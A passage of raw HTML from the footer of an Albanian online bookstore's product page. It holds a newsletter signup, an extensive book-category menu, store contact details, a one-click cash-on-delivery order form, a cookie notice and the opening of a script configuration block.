method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="11845" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var 